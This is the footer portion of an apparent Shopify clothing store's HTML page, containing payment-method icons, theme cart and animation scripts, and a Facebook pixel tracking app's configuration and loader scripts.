7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Native Heritage Store</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nativeheritagestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Zipper Hoodie, '
    >
    <meta property='omega:product' content='8087877615849'>
    <meta property='omega:product_type' content='3D Zipper Hoodie'>
    <meta
        property='omega:collections'
        content='274371215526, 419733831913, 419778625769, 397383893225, 419778855145, 276943503526, 419779051753, 397383860457, 419778920681, 419786227945, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(625569536048355)) {
                  arrayFBPixelTrack.push('625569536048355');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"America\/Phoenix","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"16.98","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 04:02:16","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":"2023-05-16 14:38:00","is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:06","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"native-american-pride-shop.myshopify.com","installed_date":"2023-04-20 02:13:39","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
